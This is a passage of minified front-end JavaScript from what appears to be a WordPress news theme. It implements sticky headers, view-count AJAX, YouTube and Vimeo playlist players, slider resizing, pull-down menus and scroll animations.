typeof tdHeader.timeoutHeaderTemplate&&clearTimeout(tdHeader.timeoutHeaderTemplate),tdHeader.timeoutHeaderTemplate=setTimeout(function(){window.parent.tdcSidebar.$_tdcZone.find('.tdc-zone[data-type="'+a+'"]').addClass("tdc-zone-active");0>a.indexOf("sticky")&&window.parent.tdcSidebar.setForcedHeaderZone(void 0);tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-inactive")&&
tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-invisible"):tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-invisible")},250)}tdHeader._previousScrollPosition=tdEvents.scroll_window_scrollTop}},scroll:function(){tdHeader.computeItems()},resize:function(){tdHeader.checkSizes();
tdHeader.computeItems()},checkSizes:function(){if(tdHeader._isInitialized){tdHeader._headerDesktopHeight=tdHeader.$_headerDesktop.outerHeight(!0);tdHeader._headerDesktopStickyHeight=tdHeader.$_headerDesktopSticky.outerHeight(!0);tdHeader._headerMobileHeight=tdHeader.$_headerMobile.outerHeight(!0);tdHeader._headerMobileStickyHeight=tdHeader.$_headerMobileSticky.outerHeight(!0);var a=tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").data("sticky-offset");"undefined"!==typeof a&&(tdHeader._headerDesktopStickyGap=
a);tdHeader._isMobile=768>tdEvents.window_innerWidth}},getFixedHeaderHeight:function(){if(tdHeader._isInitialized)return tdHeader.checkSizes(),tdHeader._isMobile?tdHeader._headerMobileHeight:tdHeader._headerDesktopHeight},getActiveHeaderSelector:function(){if(tdHeader._isInitialized)return tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderMobileSticky:tdHeader._selectorDataHeaderMobile:tdHeader.$_headerDesktopSticky.hasClass("td-header-active")?
tdHeader._selectorDataHeaderDesktopSticky:tdHeader._selectorDataHeaderDesktop},doExtra:function(){"undefined"!==typeof window.tdbSearch.hideAllItems&&window.tdbSearch.hideAllItems()}};jQuery(window).load(function(){tdHeader.init();tdHeader.resize()})})();var tdAjaxCount={};
(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();var tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),e=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",e);for(var f=c.parent().find(".td_click_video_youtube"),l=0;l<f.length;l++)jQuery(f[l]).data("player-id",e),l+1<f.length?jQuery(f[l]).data("next-video-id",jQuery(f[l+1]).data("video-id")):jQuery(f[l]).data("next-video-id",
jQuery(f[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+"></div>");c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay},height:"100%",width:"100%",videoId:b,events:{onStateChange:c.onPlayerStateChange}})}},onPlayerStateChange:function(a){if(a.data===
YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_youtube"),b.length&&(a=jQuery(b).data("video-id")));""!==a&&c.playVideo(a)}else YT.PlayerState.PAUSED&&c.playStatus()},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},
pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),b=0;b<a.length;b++)0!==tdVimeoPlayers.addPlayer(jQuery(a[b])).autoplay&&(tdVimeoPlayers.existingAutoplay=!0);jQuery(".td_click_video_vimeo").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==
b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=
a.parent().find(".td_click_video_vimeo"),e=0;e<d.length;e++)jQuery(d[e]).data("player-id",b),e+1<d.length?jQuery(d[e]).data("next-video-id",jQuery(d[e+1]).data("video-id")):jQuery(d[e]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=
tdVimeoPlayers.players[d];"play"===b?(a.autoplay=1,void 0!==c?(tdVimeoPlayers.existingAutoplay=!1,a.createPlayer(c)):a.playerPlay()):"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,l=window.td_vimeo_list_ids["td_"+
a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(l);c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1",tdDetect.isMobileDevice?
c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus();c.autoplay=1});b.addEvent("pause",function(a){c.playStatus()});
b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.autoplay=1;c.player.api("play")},playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},
pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}}})();"use strict";jQuery(window).load(function(){td_resize_smartlist_sliders_and_update()});jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});
function td_resize_smartlist_slides(a){var b=a.currentSlideNumber;a=jQuery(a.data.obj[0]).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));b=jQuery("#"+a+"_item_"+b).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b})}
function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var a=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var b=0;b=jQuery("#"+a+"_item_"+td_history.get_current_page("slide")).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b});tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+a).iosSlider("update")},2E3)})}
function td_resize_normal_slide(a){a=jQuery(a.data.obj[0]).attr("id");var b=td_get_document_width();tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var c=jQuery("#"+a+"_item_0").outerWidth(!0),d=780;tdDetect.isAndroid&&(d=1E3);b<d&&!tdDetect.isIpad&&(b=300<c?.5*c:c,jQuery("#"+a+", #"+a+" .td-slider, #"+a+" .td-slider .td-module-thumb").css({height:b}))}
function td_resize_normal_slide_and_update(a){var b=jQuery(a.data.obj[0]).attr("id");a=td_get_document_width();tdDetect.isIe8||(jQuery("#"+b).css("overflow","none"),jQuery("#"+b+" .td-item").css("overflow","visible"));var c=0;c=jQuery("#"+b+"_item_0").outerWidth(!0);var d=780;tdDetect.isAndroid&&(d=1E3);a<d&&!tdDetect.isIpad&&(c=300<c?.5*c:c,jQuery("#"+b+", #"+b+" .td-slider, #"+b+" .td-slider .td-module-thumb").css({height:c}),setTimeout(function(){jQuery("#"+b).iosSlider("update")},2E3))}
var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj="";this._vertical_jquery_obj_outer_width=0;
this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);
tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,f){b=jQuery(f);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");
b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=
parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px",
"")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){!1!==a._is_initialized&&(a._is_initialized=!1,a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html()),a._vertical_ul_jquery_obj.html(""),
a._horizontal_elements=[],a._vertical_elements=[],a._horizontal_extra_space=1,tdPullDown._initialize_item(a))},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&
(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&
b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var e=0,f=a.minimum_elements;0<f&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)e+=d.calculated_width,f--;else{tdPullDown._prepare_horizontal_header(a);return}b-=e}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=
tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),
1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift();
0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);b.jquery_object.css("opacity","0");b.jquery_object.detach().appendTo(a.horizontal_jquery_obj);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop();0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","");a._vertical_elements.unshift(b);
b.jquery_object.detach().prependTo(a._vertical_ul_jquery_obj);return b},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==
tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();
var td_fps={start_time:0,current_time:0,frame_number:0,init:function(){var a=td_fps.start_time=0,b=0,c=0,d=jQuery("#fps_table");0==d.length&&(d=jQuery("<div>").css({position:"fixed",top:"120px",left:"10px",width:"100px",height:"20px",border:"1px solid black","font-size":"11px","z-index":"100000","background-color":"white"}),d.appendTo("body"));var e=function(){td_fps.frame_number++;td_fps.current_time=Date.now();c=(td_fps.current_time-td_fps.start_time)/1E3;b=(td_fps.frame_number/c).toPrecision(2);
b!=a&&(a=b,d.html(a+" fps"));1<c&&(td_fps.start_time=td_fps.current_time,td_fps.frame_number=0);requestAnimationFrame(e)};e()}},tdAnimationScroll={};
(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj="";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj="";this.full_height=0;this.offset_bottom_top=this.offset_top="";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,b,c,d,e,f){if(!(b>=c))if(void 0===this.properties[a])this.properties[a]=
{computed_value:"",settings:[]},0!==b&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:b,start_value:d,end_value:d,easing:""}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""};else{var l=this.properties[a].settings[this.properties[a].settings.length-
1];l.start_percent!==b?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:l.start_percent,end_percent:b,start_value:l.end_value,end_value:l.end_value,easing:""},this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f};100!==c&&(this.properties[a].settings[this.properties[a].settings.length]=
{start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){if(a.constructor===tdAnimationScroll.item&&"undefined"!==typeof a.jqueryObj){var b=a.jqueryObj.prev();b.length&&b.hasClass("td_marker_animation")||(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))}},_initialize_item:function(a){if(!0!==
a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0!==a.full_height)){var b=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');b.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=b;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var b=tdAnimationScroll.items.length-
1;0<=b;b--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[b],a)},reinitialize_item:function(a,b){if(!1!==a._is_initialized){a._is_initialized=!1;a.offset_top=a.top_marker_jquery_obj.offset().top;if(!0===b&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0===a.full_height))return;a.offset_bottom_top=a.offset_top+a.full_height;a._is_initialized=!0}},_compute_item_properties:function(a){var b={},c;for(c in a.properties)if(!0===a.properties.hasOwnProperty(c)){var d=
a.properties[c];var e;for(e=0;e<d.settings.length;e++){var f=d.settings[e];if(f.start_percent<=a.percent_value&&a.percent_value<f.end_percent||a.percent_value===f.end_percent&&100===a.percent_value){if(f.start_value===f.end_value)f=f.start_value;else if(e=(a.percent_value-f.start_percent)/(f.end_percent-f.start_percent)*(f.end_value-f.start_value),void 0===f.easing||""===f.easing)f=f.start_value+e;else{var l=Math.abs(f.start_value-f.end_value)/1E3;f=f.start_value<f.end_value?f.start_value+1E3*jQuery.easing[f.easing](null,
e,0,l,f.end_value-f.start_value):f.start_value-1E3*jQuery.easing[f.easing](null,-e,0,l,f.start_value-f.end_value)}d.computed_value!==f&&(d.computed_value=f,b[c]=f,a.redraw=!0);break}}}a.computed_item_properties=b},compute_item:function(a){if(!1!==a._is_initialized){var b=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(b=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+
a.full_height));a.percent_value!==b&&(a.percent_value=b,tdAnimationScroll._compute_item_properties(a));a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);
for(a=0;a<tdAnimationScroll.items.length;a++)!0===tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();var tdHomepageFull={};
(function(a,b){tdHomepageFull={items:[],item:function(){this.blockUid="";this.$tmplBlock=b},addItem:function(a){if(!tdHomepageFull.items.length)switch(a.theme_name){case "Newsmag":tdHomepageFull._addNewsmagItem(a);break;default:tdHomepageFull._addItem(a)}},deleteItem:function(a){for(var b=0;b<tdHomepageFull.items.length;b++){var c=tdHomepageFull.items[b];if(c.blockUid===a)switch(c.theme_name){case "Newsmag":tdHomepageFull._deleteNewsmagItem(c,b);break;default:tdHomepageFull._deleteItem(c,b)}}return!1},
_addItem:function(b){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a(".td-header-wrap").after(b.$tmplBlock.html());var c=a('<div class="backstretch"></div>'),e=a('<img class="td-backstretch not-parallax" src="'+b.postFeaturedImage+'"/>');c.append(e);a("body").prepend(c);var f=new tdBackstr.item;f.wrapper_image_jquery_obj=c;f.image_jquery_obj=e;tdBackstr.add_item(f);b.$article=a("#post-"+b.postId);b.$bgImageWrapper=c;b.backstrItem=f;tdHomepageFull.items.push(b)},_addNewsmagItem:function(b){b.$tmplBlock=a("#"+
b.blockUid+"_tmpl");a("body").addClass("single_template_6");a("#td-outer-wrap").prepend(b.$tmplBlock.html());var c=a('<div class="td-full-screen-header-image-wrap"></div>'),e=a('<div id="td-full-screen-header-image" class="td-image-gradient"></div>'),f=a('<img class="td-backstretch" src="'+b.postFeaturedImage+'"/>');c.append(e);e.append(f);a("#td-outer-wrap").prepend(c);b.$bgImageWrapper=c;e=new tdBackstr.item;e.wrapper_image_jquery_obj=c;e.image_jquery_obj=f;tdBackstr.add_item(e);b.$article=a("#post-"+
b.postId);b.backstrItem=e;a(".td-read-down a").on("click",function(b){b.preventDefault();tdUtil.scrollToPosition(a(".td-full-screen-header-image-wrap").height(),1200)});tdHomepageFull.items.push(b)},_deleteItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);var c=document.body.className;c=c.replace(/td-boxed-layout/g,"");c=c.replace(/single_template_8/g,"");c=c.replace(/homepage-post/g,
"");document.body.className=c},_deleteNewsmagItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);var c=document.body.className;c=c.replace(/single_template_6/g,"");document.body.className=c}}})(jQuery);var tdBackstr={};
(function(){tdBackstr={items:[],item:function(){this.blockUid="";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),
!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css("opacity","1")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-width"),a.image_jquery_obj.addClass("td-stretch-height"),a.previous_value=b)}else b=2,a.previous_value!==
b&&(a.image_jquery_obj.removeClass("td-stretch-height"),a.image_jquery_obj.addClass("td-stretch-width"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();var tdAnimationStack={};
